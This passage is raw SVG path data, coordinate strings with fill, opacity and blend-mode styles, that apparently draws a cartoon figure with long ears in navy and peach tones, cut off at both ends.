d="M79.83,60.86a1.66,1.66,0,0,0-1.35-.78,2.53,2.53,0,0,0-1.45.31.43.43,0,0,0,.33.78l.14,0,.08,0h.61l.14,0,.13,0h0l.12.07h0l.08.08v0s0,.05,0,.07h0v0c0,.11,0,0,0,0s0,.08,0,.1,0,.09,0,.11l-.06.24a.56.56,0,0,1,0,.12l0,.13v0l-.06.13c-.05.12-.11.25-.15.38a3,3,0,0,0-.14.67.6.6,0,0,0,.52.59.61.61,0,0,0,.66-.43c.07-.15.08-.18,0-.07a.31.31,0,0,1,.06-.13c.05-.1.11-.2.15-.3a5.88,5.88,0,0,0,.3-.73A2,2,0,0,0,79.83,60.86Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M79.4,63.55h0C79.37,63.62,79.37,63.62,79.4,63.55Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M86.81,60.62h0C86.8,60.54,86.77,60.52,86.81,60.62Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M87,64.07h0Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M88.28,63.33a2.61,2.61,0,0,0-.38-.93,4.23,4.23,0,0,0-.33-.41l-.11-.1a.74.74,0,0,0,.36-.25,2,2,0,0,0-.46-2.54,2.94,2.94,0,0,0-1.25-.65,4.3,4.3,0,0,0-.72-.09H84.8a.5.5,0,0,0-.58.48.49.49,0,0,0,.61.47h.38a3.18,3.18,0,0,1,.53.14l.12,0,.06,0,.23.12.1.06.08.06.06,0,.08.08.08.08h0l.13.21a.36.36,0,0,1,0,.09,1,1,0,0,1,.07.25s0,.07,0,.1V61h0c0,.07,0,.15-.06.22a.55.55,0,0,0,0,.38.44.44,0,0,0-.24.11.48.48,0,0,0,0,.66l0,0,0,0,.1.17.08.16v0a.31.31,0,0,0,0,.08,2.29,2.29,0,0,1,.12.37c0,.07,0,.14,0,.21s0,.05,0,.07,0,.26,0,.39,0,.11,0,.17,0,0,0,0,0,0,0,0h0c0,.07,0,0,0,0a.23.23,0,0,0,0,.07l-.09.38s0,.08,0,.12v0l-.06.12a.66.66,0,0,0,.23.89.67.67,0,0,0,.9-.23A3,3,0,0,0,88.28,63.33Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M85.92,68.82h0s0,.06,0,.06a.08.08,0,0,1,0,0Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M87.21,66.7a3.42,3.42,0,0,0-.76-.89.48.48,0,0,0-.68.68s0,0,0,.05l0,0,0,.07,0,.1a3,3,0,0,1,.11.43c0,.14,0,.31.09.45v0h0a.62.62,0,0,1,0,.13,1.77,1.77,0,0,1,0,.23c0,.07,0,.15,0,.23s0,.05,0,.08a3.15,3.15,0,0,1-.11.44l0,.09h0v0l0,0v0l0,.12c-.08.14-.15.29-.24.42a.68.68,0,0,0,.18.87.67.67,0,0,0,.89,0A3.08,3.08,0,0,0,87.53,68,3.17,3.17,0,0,0,87.21,66.7Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M86.06,67.62c0-.06,0-.1,0,0Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M85.34,46.12a3.29,3.29,0,0,1-2.21,1.2,3.77,3.77,0,0,1-2.69-.81,3.79,3.79,0,0,1-.88-2.7c-.08-1.21,0-2.44-.15-3.65,0-.39-.64-.7-.84-.23A9.69,9.69,0,0,0,78,44.4a4.58,4.58,0,0,0,1.54,3.52A5.43,5.43,0,0,0,83.41,49a3.22,3.22,0,0,0,3-2.28C86.49,46.16,85.79,45.63,85.34,46.12Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M87.06,41.07a.49.49,0,0,0-.55.71,14.65,14.65,0,0,1,1.8,2.86,6.22,6.22,0,0,1,.42,3.25A6.72,6.72,0,0,1,84.9,53c-.55.27-.16,1.19.42,1a7.43,7.43,0,0,0,5-5.83C90.7,45.53,89.67,42.13,87.06,41.07Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M83.79,52.65a2.63,2.63,0,0,0-1,2.26c0,.51,0,1,0,1.55a8.18,8.18,0,0,0,0,1.64.73.73,0,0,0,1.39,0,7,7,0,0,0,0-1.45c0-.47,0-.94,0-1.4s0-.78-.06-1.16a.9.9,0,0,1,.17-.73C84.7,53,84.23,52.36,83.79,52.65Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M85,78.56c-.6-.41-1.38-.5-2-.94s-.33-1.76-.29-2.45c.07-1.08.15-2.16.22-3.23a21.79,21.79,0,0,0,.07-3.33c0-.53-.83-.72-1-.13a19.45,19.45,0,0,0-.39,3c-.09,1-.16,2.08-.24,3.13a9.74,9.74,0,0,0-.1,2.9,2.42,2.42,0,0,0,1.39,1.56A5.71,5.71,0,0,1,84.5,80a2.83,2.83,0,0,1,.68,1.87c0,1.65-1.17,3-2.33,4.09-.48.42.16,1.27.68.89a6.91,6.91,0,0,0,3-4A4.25,4.25,0,0,0,85,78.56Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M79.69,80.48a.46.46,0,0,0-.56-.31,3.89,3.89,0,0,0-2.8,2,5.6,5.6,0,0,0-.62,1.93,8.79,8.79,0,0,0-.11,1.14c0,.4-.08.92.26,1.2a.62.62,0,0,0,.85,0c.31-.27.25-.68.26-1s0-.62,0-.92a5.15,5.15,0,0,1,.39-1.59,3,3,0,0,1,2-1.83A.47.47,0,0,0,79.69,80.48Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M83.72,64.13h0Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M85.71,68.42a.57.57,0,0,0,0-.26,6.17,6.17,0,0,0-.49-1c-.16-.26-.33-.52-.47-.8v0h0a1.87,1.87,0,0,1-.07-.22s0-.12,0-.17v-.17a.13.13,0,0,0,0-.06.08.08,0,0,0,0,0l0,0a.76.76,0,0,0,0-1.07.67.67,0,0,0-.3-.18.74.74,0,0,0-.64-.2v0h0a0,0,0,0,0,0,0,0,0,0,0,1,0,0h0a1.15,1.15,0,0,0-.09-.12l-.08-.1,0,.07s-.1-.15-.11-.15l0,0h0l-.12-.21,0-.09a1.8,1.8,0,0,1-.06-.22s0,0,0-.07v0a1.93,1.93,0,0,1,0-.24s0-.06,0-.09l.06-.22,0-.09h0a1.14,1.14,0,0,1,.1-.19l.13-.18h0a.27.27,0,0,0,.09,0,.6.6,0,0,0,.5-.29.55.55,0,0,0,0-.58l0,0h0a.42.42,0,0,0-.24-.23l-.12-.09h0s-.13-.12-.16-.15h0l0-.08c0-.05-.06-.14-.09-.19l0,0s0-.06,0-.09l0-.11a2.08,2.08,0,0,0,0-.25v0s0-.06,0-.09l.06-.24a.56.56,0,0,0,0-.12h0l.12-.22.12-.22a.61.61,0,0,0,.07-.1l0,0s0,0,0,0a4.48,4.48,0,0,1,.36-.4.42.42,0,0,0,.06-.5.41.41,0,0,0-.47-.2A2.59,2.59,0,0,0,82.09,60a2.28,2.28,0,0,0,.31,1.3,1.4,1.4,0,0,0,.1.16.6.6,0,0,0-.08.08,2.21,2.21,0,0,0-.63,1.37A2.38,2.38,0,0,0,82,64.19a2.33,2.33,0,0,0-.61.68,2.88,2.88,0,0,0-.34,2,2.32,2.32,0,0,0,2.76,2,4.81,4.81,0,0,0,.51.5.84.84,0,0,0,1.08.07A.85.85,0,0,0,85.71,68.42Zm-2.86-1.19-.12-.13h0s0,0,0,0L82.63,67l-.06-.13a.24.24,0,0,1,0-.07c0-.1-.05-.2-.07-.3a.13.13,0,0,0,0-.06v-.16s0-.11,0-.16a.13.13,0,0,1,0-.06c0-.06,0-.11,0-.17a2.78,2.78,0,0,0,.2,1c0,.13.1.25.16.38Z" style="fill:#231f20;fill-rule:evenodd;opacity:0.30000000000000004;mix-blend-mode:multiply"></path><path d="M34.11,78.39c-1.22.71-2.37,1.51-3.58,2.22s-2.45,1.38-3.69,2c-.6.31-.08,1.18.52.89a41.38,41.38,0,0,0,3.74-2.08,32.54,32.54,0,0,0,3.51-2.41C35,78.74,34.51,78.16,34.11,78.39Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path><path d="M64.49,48.48c-.1-.44-.69-.36-.83,0a15.29,15.29,0,0,0-.48,2.33,15.54,15.54,0,0,1-.59,2.2,7.65,7.65,0,0,1-2.16,3.23c-.49.43.14,1.22.69.9a6.82,6.82,0,0,0,2.79-3.57,11.39,11.39,0,0,0,.57-2.44A8.41,8.41,0,0,0,64.49,48.48Z" style="fill:#ffd59a;fill-rule:evenodd;mix-blend-mode:overlay"></path></g><path d="M65,47.43a1.12,1.12,0,0,0-1,1.25c.26,3.35-.58,5.47-2.12,6.61a5,5,0,0,1-1.11.62,7.16,7.16,0,0,1-4,.37,12.06,12.06,0,0,1-1.82-.54,1.1,1.1,0,0,0-1.4.51c-2.35,4.15-5.58,6.55-8.88,7.39a10.06,10.06,0,0,1-4.46.16,10.54,10.54,0,0,1-5.89-3.41,1.13,1.13,0,0,0-1.74,1.43,12.47,12.47,0,0,0,8.47,5,11.39,11.39,0,0,0,4.37-.34,13.92,13.92,0,0,0,3.92-1.83,10.87,10.87,0,0,0,4.74.42,9.45,9.45,0,0,0,2.45-.68,7.74,7.74,0,0,0,4.74-5.62,4.84,4.84,0,0,0,.51-.14,6,6,0,0,0,1.92-1C65.75,56,67,53,66.23,48.42A1.13,1.13,0,0,0,65,47.43ZM55.44,61.91a8.84,8.84,0,0,1-3.1.71,5.61,5.61,0,0,1-.58,0c.35-.35.69-.73,1-1.12a8.87,8.87,0,0,0,2.66-.79,7.7,7.7,0,0,0,2.39-1.84l.92.09A5.94,5.94,0,0,1,55.44,61.91Z" style="fill:#191d63;fill-rule:evenodd"></path><path d="M91.34,42.4a11.17,11.17,0,0,0-4.24-3.76,1.28,1.28,0,0,0-1.23,0,1.25,1.25,0,0,0-.63,1.05,21.77,21.77,0,0,1-.53,5.36,1.18,1.18,0,0,1-.38.62,2.21,2.21,0,0,1-1.42.15,1.31,1.31,0,0,1-.88-.32,1.88,1.88,0,0,1-.38-1,17.76,17.76,0,0,1,.4-5.23,1.28,1.28,0,0,0-.31-1.06,1.25,1.25,0,0,0-1-.41,8.31,8.31,0,0,0-5.43,2.41,8.79,8.79,0,0,0-2.37,5.42,8.57,8.57,0,0,0,1.44,5.6,8,8,0,0,0,3.86,3c0,.94,0,2.44-.08,4.24a6.42,6.42,0,0,0-1.91.73,4.25,4.25,0,0,0-2.38,3.32,4.89,4.89,0,0,0,1.25,3.38,49.26,49.26,0,0,1-6.85,3.63,59.81,59.81,0,0,1-6.55,2.45l-.53-1a28,28,0,0,0,2.5-41.07C65.78,22.75,62.09,9,52.48,3.08,49,.92,45.58.63,43.34,2.28c-2,1.51-2.67,4.36-1.75,7.84.41,1.51,1,3.71,1.58,6.14-4.29-5.66-10-7.59-15.32-5C23.18,13.5,21,17.58,21.3,23.07c-1.34-2.38-2.59-4.61-3.53-6.22-2.44-4.14-5.38-4.3-6.91-4-3.55.62-6.6,4.6-7.59,9.91-2.06,11,3.87,24.38,12.22,28.51A28.08,28.08,0,0,0,35.29,76l-.14.64a.09.09,0,0,1,0,0,25,25,0,0,0-8,3.37c-2.22,1.6-3.21,3.5-3.09,5.42a7.13,7.13,0,0,0,2.22,4.19,13.22,13.22,0,0,0,4.49,2.85,4.21,4.21,0,0,0,.05.62,3.08,3.08,0,0,0,.87,1.62,3.17,3.17,0,0,0,1.64.87,3.33,3.33,0,0,0,.54.07,3.06,3.06,0,0,0,1.25,1.59,3,3,0,0,0,.79.38,30.14,30.14,0,0,1-2.47,7.18,7.86,7.86,0,0,0-1.11-.4,5.52,5.52,0,0,0-4.09.3A5.63,5.63,0,0,0,25.59,108a11.1,11.1,0,0,0-.56,3.73,1.52,1.52,0,0,0,1.32,1.5,49.11,49.11,0,0,0,5.32.27,49.83,49.83,0,0,0,5.3-.22,1.57,1.57,0,0,0,1.25-.93,39.38,39.38,0,0,1,2.52-4.92,23.56,23.56,0,0,1,2.86-3.75c1.36,0,3,.11,4.56.13h.43c-.15.81-.33,1.65-.54,2.48a41.72,41.72,0,0,1-1.29,4.19,1.56,1.56,0,0,0,.15,1.38,1.53,1.53,0,0,0,1.2.71c1.62.12,3.2.24,5.72.23,1.5,0,3.32,0,5.69-.16a1.51,1.51,0,0,0,1.42-1.24,9.62,9.62,0,0,0,0-3.89,4.6,4.6,0,0,0-1.6-2.59,4.2,4.2,0,0,0-2-.84,32.2,32.2,0,0,0,6.07-14.87,28.27,28.27,0,0,0-.09-8,26.35,26.35,0,0,0-.56-2.7,61.77,61.77,0,0,0,8-2.18,60.21,60.21,0,0,0,6.81-2.79c0,.92-.1,1.77-.14,2.51a8.31,8.31,0,0,0-4.09,2.37,5.4,5.4,0,0,0-1.44,3.9,5.78,5.78,0,0,0,1.86,4.07,7.22,7.22,0,0,0,3.91,1.83,1.25,1.25,0,0,0,1.07-.35,1.22,1.22,0,0,0,.36-1.07,7.81,7.81,0,0,1,.12-3.15c.24-.85.61-1.47,1.24-1.46.2,0,.3.18.38.38a3.35,3.35,0,0,1,.18,1,9.89,9.89,0,0,1-.4,3,1.26,1.26,0,0,0,.31,1.2,1.22,1.22,0,0,0,1.17.36,9.49,9.49,0,0,0,4.64-2.28,5.77,5.77,0,0,0,1.76-3.37,5.9,5.9,0,0,0-1.1-4.43,6,6,0,0,0-2.81-2c.06-1,.14-2.2.24-3.62,0-.38.05-.77.08-1.17a5.69,5.69,0,0,0,1.2-.11,3.4,3.4,0,0,0,2-1.23A3.8,3.8,0,0,0,89,67.16a3.35,3.35,0,0,0-.28-1c.13-.13.26-.27.38-.41a4.18,4.18,0,0,0,.73-1.44,2.9,2.9,0,0,0-.26-2.19,2.8,2.8,0,0,0-.43-.58,4,4,0,0,0,.63-1.33,2.33,2.33,0,0,0-.07-1.31,3.21,3.21,0,0,0-1.95-1.85,5.3,5.3,0,0,0-1.79-.3c.06-.77.11-1.44.14-2a9.34,9.34,0,0,0,3.75-1.93A8.23,8.23,0,0,0,91.34,42.4Zm-13.89,19a4.13,4.13,0,0,1,1.23-.43c.29,0,.56-.06.63.2s.2.68,0,.93a6.27,6.27,0,0,1-1.52,1.19.61.61,0,0,0-.36.78.61.61,0,0,0,.53.4c0,.24,0,.47,0,.71s0,.39,0,.58l0,0a4.66,4.66,0,0,1-1.64-2.54C76.11,62.42,76.57,61.83,77.45,61.37Zm-34,12.87a24.87,24.87,0,0,1-13.68-4.08,20.93,20.93,0,0,1-4.17-6.77,8.18,8.18,0,0,1-.51-3.94A2.23,2.23,0,0,1,26,57.83a3.06,3.06,0,0,1,1.63-.46,17.48,17.48,0,0,1,3.6.58,21.06,21.06,0,0,0,4.74.53l0,.17a1.07,1.07,0,1,0,2.11.39c.1-.46.23-.9.37-1.34a.25.25,0,0,1,0-.07,16.08,16.08,0,0,1,3.9-6.35,18.37,18.37,0,0,1,4.82-3.45,18.88,18.88,0,0,1,3.24-1.26l-.48.2a6,6,0,0,0-3.44,3.16A2.54,2.54,0,0,0,46.69,52a3.8,3.8,0,0,0,1.6,1.41A3.45,3.45,0,0,0,50,51.72c0-.14,0-.21,0-.22s-.2-.1-.62,0A.66.66,0,1,1,49,50.21c1.26-.31,2,.22,2.18.81s-.06,1.86-1.32,2.91a7.18,7.18,0,0,0,.82.06,5.8,5.8,0,0,0,2.7-.68,5.06,5.06,0,0,0,2.1-2.1,5.14,5.14,0,0,1-.75.06,2.18,2.18,0,0,1-2.11-1,1.58,1.58,0,0,1,.67-2,.66.66,0,0,1,.93.15.67.67,0,0,1-.16.93c-.21.16-.26.3-.25.33s.75.45,2.19.07a4,4,0,0,0-.25-2.36,2.32,2.32,0,0,0-1.31-1.24,2.89,2.89,0,0,0-.66-.16l.46,0a10.52,10.52,0,0,1,6.81,2,1.08,1.08,0,0,0,1.51-.13,1.09,1.09,0,0,0-.13-1.52L62.09,46c.43-.69.88-1.39,1.34-2s1-1.27,1.55-1.33c.84-.1,1.75.2,2.51,1.66a10.9,10.9,0,0,1,.85,2.19,23.63,23.63,0,0,1,.15,2.67A25.08,25.08,0,0,1,43.44,74.24ZM35.79,51.59a2.36,2.36,0,0,1-1.11.27,3.08,3.08,0,0,1-1.45-.38,5.12,5.12,0,0,1-2.08-2.14c-1.12-2.07-.82-4.32.67-5.12h0c1.49-.8,3.52.19,4.64,2.25S37.28,50.78,35.79,51.59ZM45.11,4.68c1.19-.88,3.46-.51,5.8.94C59.07,10.68,62,21.52,61.13,27.48a28.07,28.07,0,0,0-9.44-5.07,7.61,7.61,0,0,0,1.92-2.61,3.18,3.18,0,0,0,.08-2.52c-.43-1-1.56-2.45-4.37-1.69a1.47,1.47,0,0,0-.35.08l-2.63,1c-.72-2.89-1.4-5.55-1.86-7.31C43.88,7.12,44.12,5.42,45.11,4.68ZM40.93,22.52c-1.47,1.78-3,3.62-4.19,4.2a3.48,3.48,0,0,1-3.93-.18A12.7,12.7,0,0,1,37.92,23l3.85-1.44Zm8.36-3.77a4,4,0,0,1,1.49-.41h.11s0,0,0,0c0,.53-1.1,2.06-3.1,3.11-.61-.09-1.23-.16-1.86-.22A11.24,11.24,0,0,1,49.29,18.75ZM29.15,13.93c2.06-1,7.15-2.36,12,4.63l-4.31,1.62c-2.78,1.05-6,3.33-7.19,5.79-1.27.78-3,1.73-4.25,2.44C23,21.17,24.23,16.3,29.15,13.93ZM6.2,23.28c.84-4.49,3.24-7.19,5.18-7.53,1.71-.3,3,1.26,3.82,2.62,1,1.69,2.36,4.12,3.79,6.68,1.09,1.94,2.2,3.91,3.28,5.81a27.89,27.89,0,0,0-6.82,16.93C9,43.51,4.51,32.33,6.2,23.28Zm19.26,8.51c1.33-.72,3.57-2,5.33-3a7.21,7.21,0,0,0,4.09,1.44,7.19,7.19,0,0,0,3.18-.82c1.75-.87,3.41-2.86,5.17-5,.07-.1.15-.19.23-.29a25.09,25.09,0,0,1,23.35,16,5.2,5.2,0,0,0-2.17-.14,4.45,4.45,0,0,0-2.7,1.8,20.45,20.45,0,0,0-1.76,2.9,12.44,12.44,0,0,0-3.13-1.13,5,5,0,0,0-.35-4.46c-1.23-2.29-3.53-3.36-5.24-2.44a3.17,3.17,0,0,0-1.55,2.55,5.67,5.67,0,0,0,.7,3.17,6.19,6.19,0,0,0,.69,1,18.42,18.42,0,0,0-5.43,1.71,15.87,15.87,0,0,0-1-4c-2.77-7.16-10-11-16.13-8.68s-8.87,10.11-6.1,17.28a15.83,15.83,0,0,0,3.19,5.09,5.91,5.91,0,0,0-1.3.57,4.65,4.65,0,0,0-2,2.62,9,9,0,0,0,.23,5.32,25,25,0,0,1,2.67-31.56Zm18,45.43A27.87,27.87,0,0,0,58,73.16c.07.13.14.26.2.4a14.16,14.16,0,0,1-5.88,3.11A21.79,21.79,0,0,1,40,77,27.38,27.38,0,0,0,43.44,77.22Zm9.45,4.91a2.56,2.56,0,0,1,.67-.08,2.62,2.62,0,0,1,1.2.29,1.83,1.83,0,0,1,.66,2.75,2.7,2.7,0,0,1-1.57,1A2.29,2.29,0,0,1,51,84.7a1.9,1.9,0,0,1,.33-1.53A2.55,2.55,0,0,1,52.89,82.13Zm7.54,6.74a31,31,0,0,1-6.51,15.85,10.59,10.59,0,0,0-1.07.53.78.78,0,1,0,.61,1.43,7.8,7.8,0,0,1,2.45-.36,2.25,2.25,0,0,1,1.64.63,2.38,2.38,0,0,1,.51,1.23,6.72,6.72,0,0,1,.07,1.52l-.68,0a.85.85,0,0,0,0-.17,11.55,11.55,0,0,0-.66-2,.55.55,0,0,0-.68-.36.55.55,0,0,0-.37.68,10.51,10.51,0,0,1,.18,1.83H54.79v-.08a9.15,9.15,0,0,0-.33-1.67.55.55,0,1,0-1.08.18,7.58,7.58,0,0,1-.14,1.46.44.44,0,0,1,0,.1h-.48c-.9,0-1.67-.06-2.38-.1.27-.84.52-1.69.73-2.55a36.79,36.79,0,0,0,.9-4.67,1.59,1.59,0,0,0-1.62-1.76c-.71,0-1.44,0-2.17,0-1.87,0-3.74-.12-5.23-.14a1.6,1.6,0,0,0-1.13.46,25.56,25.56,0,0,0-3.78,4.81,38.92,38.92,0,0,0-2.33,4.48c-.74.06-1.57.1-2.42.13a10.66,10.66,0,0,1,.25-1.12.59.59,0,0,0-1.09-.47,10.6,10.6,0,0,0-.76,1.55.14.14,0,0,0,0,.07h-1.2a6,6,0,0,1,.44-1.56.61.61,0,0,0-.17-.83.6.6,0,0,0-.83.18,6.38,6.38,0,0,0-.82,1.43c-.1.23-.2.48-.29.74l-.7,0a6.86,6.86,0,0,1,.46-1.85,3,3,0,0,1,1-1.38,3.52,3.52,0,0,1,2.32-.49,9.83,9.83,0,0,1,2.89.77.78.78,0,0,0,.86-1.29,34.23,34.23,0,0,0,3.41-9.63,3.13,3.13,0,0,0,.35-.65,4.36,4.36,0,0,0,.92-.26,3,3,0,0,0,1.41-1.41,2.62,2.62,0,0,0,.12-.57,2.83,2.83,0,0,0,1.45-2.38,4.19,4.19,0,0,0-.66-2.4,6.3,6.3,0,0,0-1.52-1.71,5.17,5.17,0,0,0-1-.6c0-.69,0-1.39,0-2.08q0-.74-.06-1.47a1.16,1.16,0,0,0,.33-1.19A1.15,1.15,0,0,0,39,81a32,32,0,0,0-6.16,2.19,3.42,3.42,0,0,0-1.75,1.9,2.19,2.19,0,0,0,.65,2,5.51,5.51,0,0,0,1.08.86,10,10,0,0,0,1.13.58.79.79,0,0,0,.12.3.92.92,0,0,0,1.27.26,6.38,6.38,0,0,1,2.42-.89,2.47,2.47,0,0,1,1.95.65A5.38,5.38,0,0,1,40.78,90a2.67,2.67,0,0,1,.56,1.2,1.11,1.11,0,0,1,0,.26,5.77,5.77,0,0,0-1.73-1.61.66.66,0,0,0-.87,1,5.5,5.5,0,0,1,.82,1.48,1.25,1.25,0,0,1,.07,1,1.28,1.28,0,0,1-.24.5,4.87,4.87,0,0,0-2-2.18.67.67,0,0,0-.84,1,3.8,3.8,0,0,1,1,1.55.86.86,0,0,1-.26.94,1,1,0,0,1-.39.23.66.66,0,0,0-.12-.71,4.73,4.73,0,0,0-.74-.93,7,7,0,0,0-1-.6.67.67,0,0,0-.94.11.68.68,0,0,0-.13.33,2,2,0,0,1-.64-.48,2.22,2.22,0,0,1-.31-.45,3.73,3.73,0,0,1-.2-.4A4.31,4.31,0,0,1,32.53,91a.73.73,0,0,0-.63-.82.67.67,0,0,0-.37,0,12,12,0,0,1-2.6-1.86A5.19,5.19,0,0,1,27,85.26a2.71,2.71,0,0,1,.81-2,9.35,9.35,0,0,1,2.28-1.8,28.35,28.35,0,0,1,6.58-2.7,17.07,17.07,0,0,0,8.4,1.9A28.21,28.21,0,0,0,51.17,80l.13.51a.14.14,0,0,1,0,.06A4.62,4.62,0,0,0,49.68,82a3.85,3.85,0,0,0-.63,3.15,4.16,4.16,0,0,0,4.14,3,4.92,4.92,0,0,0,1.13-.14,4.62,4.62,0,0,0,2.74-1.84,3.82,3.82,0,0,0-1.36-5.66,4.44,4.44,0,0,0-1.47-.47,1,1,0,0,0,0-.3l-.14-.57a17.6,17.6,0,0,0,5.29-2.75,27,27,0,0,1,1.12,5.18A30.52,30.52,0,0,1,60.43,88.87ZM35.74,86.76a13.07,13.07,0,0,1-1.34-.9c-.15-.11-.36-.23-.52-.35.49-.29,1.51-.63,2.24-.94l1.15-.47c0,.13,0,.25,0,.37q0,.87,0,1.74A6.4,6.4,0,0,0,35.74,86.76ZM69.88,73.91A54.46,54.46,0,0,1,62,76.12c-.18-.48-.38-1-.59-1.44a59.52,59.52,0,0,0,7.93-2.79,47.72,47.72,0,0,0,8.11-4.34.81.81,0,0,0,.14-.12,1.08,1.08,0,0,0,.3-.16c0,1.09-.09,2.17-.13,3.21A50.78,50.78,0,0,1,69.88,73.91ZM87.67,64a3.13,3.13,0,0,1,0,.68A6.12,6.12,0,0,0,84.77,63l-.32,0a2.8,2.8,0,0,1,.2-.32c0-.06.12,0,.18,0a1.27,1.27,0,0,1,.56,0,3.68,3.68,0,0,1,1,.23,2.35,2.35,0,0,1,1,.51A.77.77,0,0,1,87.67,64Zm-1.44,4.63a1.76,1.76,0,0,1-1,.81l-.17.06,0-.38a.61.61,0,0,0,.64-.38.62.62,0,0,0-.35-.8,3.83,3.83,0,0,1-1.5-1.37A.9.9,0,0,1,84,65.49s0,0,0,0a.34.34,0,0,1,.14,0,2,2,0,0,1,.57.21,4.77,4.77,0,0,1,1.07.79,1.87,1.87,0,0,1,.67,1A1.63,1.63,0,0,1,86.23,68.62Zm1.26-8.86c.11.12.26.19.28.36a4,4,0,0,1,0,.49,5.72,5.72,0,0,0-.55-.22,5.31,5.31,0,0,0-2.51-.24c0-.21.21-.39.36-.58s.18-.09.27-.13a1.85,1.85,0,0,1,.58-.09,2.74,2.74,0,0,1,1,.14A1.63,1.63,0,0,1,87.49,59.76Zm2.48-12A5.31,5.31,0,0,1,88.21,51a7.22,7.22,0,0,1-3.52,1.57,1.26,1.26,0,0,0-1,1.18c0,.75-.14,2.26-.28,4.16a2.62,2.62,0,0,0-.41.68,3.05,3.05,0,0,0,0,2,3.88,3.88,0,0,0,.24.45,2.14,2.14,0,0,0-.51.92,3.16,3.16,0,0,0,0,1.5,2.3,2.3,0,0,0-.71.77,2.92,2.92,0,0,0-.07,3,4.15,4.15,0,0,0,.72.83c-.11,1.49-.21,2.93-.3,4.23-.15,2-.25,3.71-.29,4.68a1.27,1.27,0,0,0,1,1.28,3.87,3.87,0,0,1,2.37,1.39,3.43,3.43,0,0,1-.85,4.86,5.91,5.91,0,0,1-1.07.63,7.41,7.41,0,0,0-.28-3.32,2.83,2.83,0,0,0-2.66-2,3.62,3.62,0,0,0-3.41,2.41,8,8,0,0,0-.63,3.16,4.11,4.11,0,0,1-1-.69,3.37,3.37,0,0,1-1.07-2.35,3.18,3.18,0,0,1,1.27-2.56,6.49,6.49,0,0,1,3.14-1.32,1.26,1.26,0,0,0,1.06-1.15c.18-2.68.4-7.42.56-12l.06-1.56a3.51,3.51,0,0,0,.6-.48,2.88,2.88,0,0,0,.69-2.62,2.66,2.66,0,0,0-1.15-1.77c.08-2.83.11-5,.07-5.65a1.26,1.26,0,0,0-1-1.16,5.43,5.43,0,0,1-3.3-2.24,6,6,0,0,1-1-3.95,6.25,6.25,0,0,1,1.66-3.88,5.31,5.31,0,0,1,2.21-1.35A11.93,11.93,0,0,0,79.44,46a3.4,3.4,0,0,0,3.24,2.34c1.87.17,3-.26,3.76-1.23a5.25,5.25,0,0,0,1-2.43A22.54,22.54,0,0,0,87.66,42a7.42,7.42,0,0,1,1.56,1.73A5.46,5.46,0,0,1,90,47.74Z" style="fill:#191d63;fill-rule:evenodd"></path><path d="M65,47.43a1.12,1.12,0,0,0-1,1.25c.26,3.35-.58,5.47-2.12,6.61a5,5,0,0,1-1.11.62,7.16,7.16,0,0,1-4,.37,12.06,12.06,0,0,1-1.82-.54,1.1,1.1,0,0,0-1.4.51c-2.35,4.15-5.58,6.55-8.88,7.39a10.06,10.06,0,0,1-4.46.16,10.54,10.54,0,0,1-5.89-3.41,1.13,1.13,0,0,0-1.74,1.43,12.47,12.47,0,0,0,8.47,5,11.39,11.39,0,0,0,4.37-.34,13.92,13.92,0,0,0,3.92-1.83,10.87,10.87,0,0,0,4.74.42,9.45,9.45,0,0,0,2.45-.68,7.74,7.74,0,0,0,4.74-5.62,4.84,4.84,0,0,0,.51-.14,6,6,0,0,0,1.92-1C65.75,56,67,53,66.23,48.42A1.13,1.13,0,0,0,65,47.43ZM55.44,61.91a8.84,8.84,0,0,1-3.1.71,5.61,5.61,0,0,1-.58,0c.35-.35.69-.73,1-1.12a8.87,8.87,0,0,0,2.66-.79,7.7,7.7,0,0,0,2.39-1.84l.92.09A5.94,5.94,0,0,1,55.44,61.91Z" style="fill:#191d63;fill-rule:evenodd"></path><path d="M91.34,42.4a11.17,11.17,0,0,0-4.24-3.76,1.28,1.28,0,0,0-1.23,0,1.25,1.25,0,0,0-.63,1.05,21.77,21.77,0,0,1-.53,5.36,1.18,1.18,0,0,1-.38.62,2.21,2.21,0,0,1-1.42.15,1.31,1.31,0,0,1-.88-.32,1.88,1.88,0,0,1-.38-1,17.76,17.76,0,0,1,.4-5.23,1.28,1.28,0,0,0-.31-1.06,1.25,1.25,0,0,0-1-.41,8.31,8.31,0,0,0-5.43,2.41,8.79,8.79,0,0,0-2.37,5.42,8.57,8.57,0,0,0,1.44,5.6,8,8,0,0,0,3.86,3c0,.94,0,2.44-.08,4.24a6.42,6.42,0,0,0-1.91.73,4.25,4.25,0,0,0-2.38,3.32,4.89,4.89,0,0,0,1.25,3.38,49.26,49.26,0,0,1-6.85,3.63,59.81,59.81,0,0,1-6.55,2.45l-.53-1a28,28,0,0,0,2.5-41.07C65.78,22.75,62.09,9,52.48,3.08,49,.92,45.58.63,43.34,2.28c-2,1.51-2.67,4.36-1.75,7.84.41,1.51,1,3.71,1.58,6.14-4.29-5.66-10-7.59-15.32-5C23.18,13.5,21,17.58,21.3,23.07c-1.34-2.38-2.59-4.61-3.53-6.22-2.44-4.14-5.38-4.3-6.91-4-3.55.62-6.6,4.6-7.59,9.91-2.06,11,3.87,24.38,12.22,28.51A28.08,28.08,0,0,0,35.29,76l-.14.64a.09.09,0,0,1,0,0,25,25,0,0,0-8,3.37c-2.22,1.6-3.21,3.5-3.09,5.42a7.13,7.13,0,0,0,2.22,4.19,13.22,13.22,